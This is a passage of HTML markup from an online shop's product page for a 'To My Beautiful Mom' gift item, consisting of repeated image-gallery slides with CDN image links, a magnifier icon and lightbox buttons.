        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393035542621">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393035640925"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393035640925"
            data-alt="To My Beautiful Mom"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393035640925">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393035673693"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393035673693"
            data-alt="To My Beautiful Mom"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393035673693">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393035771997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393035771997"
            data-alt="To My Beautiful Mom"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393035771997">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393035903069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393035903069"
            data-alt="To My Beautiful Mom"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
